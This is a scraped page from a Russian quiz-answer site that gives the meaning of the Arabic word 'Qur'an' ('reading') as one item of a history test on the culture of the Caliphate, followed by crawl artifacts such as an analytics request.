<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Что в переводе ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-24296" class="gp-clearfix post-24296 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-kultura-stran-halifata" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Что в переводе с арабского означает слово «Коран»: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-14T19:55:18+03:00">14.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-24296"></span><strong>Вопрос:</strong> Что в переводе с арабского означает слово «Коран»: <br /><strong>Ответ:</strong> чтение.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-islam-otvet-na-vopros.html"     class="crp_link post-24295"><span class="crp_title">Что в переводе с арабского означает слово «ислам»: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-v-stranah-arabskogo-halifata-nazyvalis-vysshie-shkoly-otvet-na-vopros.html"     class="crp_link post-24274"><span class="crp_title">Как в странах Арабского халифата назывались высшие школы: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-vid-iskusstva-dostig-naibolshego-proczvetaniya-v-stranah-arabskogo-halifata-otvet-na-vopros.html"     class="crp_link post-24276"><span class="crp_title">Какой вид искусства достиг наибольшего процветания в странах&hellip;</span></a></li><li><a href="https://otvetzdes.ru/yazykom-uchenyh-stran-arabskogo-halifata-byl-otvet-na-vopros.html"     class="crp_link post-24278"><span class="crp_title">Языком ученых стран Арабского халифата был: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/period-arabskogo-vozrozhdeniya-prishelsya-na-period-otvet-na-vopros.html"     class="crp_link post-24283"><span class="crp_title">Период арабского Возрождения пришелся на период: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/svyashhennaya-kniga-stran-arabskogo-halifata-otvet-na-vopros.html"     class="crp_link post-24287"><span class="crp_title">Священная книга стран Арабского халифата: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-yavlyalos-osnovnoj-prichinoj-vysokogo-urovnya-razvitiya-kultury-v-arabskom-halifate-otvet-na-vopros.html"     class="crp_link post-24272"><span class="crp_title">Что являлось основной причиной высокого уровня развития&hellip;</span></a></li><li><a href="https://otvetzdes.ru/arabskij-uchenyj-al-biruni-znamenit-tem-chto-otvet-na-vopros.html"     class="crp_link post-24288"><span class="crp_title">Арабский ученый аль-Бируни знаменит тем, что: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/latynyu-vostoka-nazyvali-otvet-na-vopros.html"     class="crp_link post-24290"><span class="crp_title">«Латынью Востока» называли: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/nachalo-letoischisleniya-u-arabov-s-kakogo-goda-otvet-na-vopros.html"     class="crp_link post-24301"><span class="crp_title">Начало летоисчисления у арабов с какого года: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvalas-bashnya-s-kotoroj-veruyushhih-zvali-na-molitvu-otvet-na-vopros.html"     class="crp_link post-24291"><span class="crp_title">Как называлась башня, с которой верующих звали на молитву: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-pamyatnik-kultury-byl-sozdan-v-stranah-halifata-otvet-na-vopros.html"     class="crp_link post-24292"><span class="crp_title">Какой памятник культуры был создан в странах халифата: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-deyatel-kultury-byl-rodom-iz-stran-halifata-otvet-na-vopros.html"     class="crp_link post-24293"><span class="crp_title">Какой деятель культуры был родом из стран халифата: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-vozdvigli-dvorecz-algambra-otvet-na-vopros.html"     class="crp_link post-24294"><span class="crp_title">В каком городе воздвигли дворец Альгамбра: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/glava-gosudarstva-u-arabov-nazyvalsya-otvet-na-vopros.html"     class="crp_link post-24297"><span class="crp_title">Глава государства у арабов назывался: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kultura-stran-halifata" rel="tag">Тест с ответами: “Культура стран халифата”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-14">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='24296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c530218a29" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.831423997879 seconds, on 02-04-25 13:14:57 --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=384616939&t=pageview&_s=1&dl=https%3A%2F%2Fotvetzdes.ru%2Fchto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html&ul=en-us%40posix&dt=%D0%A7%D1%82%D0%BE%20%D0%B2%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%B5%20%D1%81%20%D0%B0%D1%80%D0%B0%D0%B1%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D0%B5%D1%82%20%D1%81%D0%BB%D0%BE%D0%B2%D0%BE%20%C2%AB%D0%9A%D0%BE%D1%80%D0%B0%D0%BD%C2%BB%3A%20-%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%81%D1%82&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1628118909&gjid=1549003607&cid=584550781.1767837561&tid=UA-62126625-5&_gid=1096723748.1767837561&_r=1&_slc=1&gtm=45He6160n81M3JBPJ2v851020484za200zd851020484&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938468~115985661~116514483&z=526626520
body_size: -449
content:
2,cG-92ZE2DGQ8G

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 212
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"53109bc9469991ca4fd4038fdffda6d3","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"5aa70b922be7c06b09bd140a9d73dcd8","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}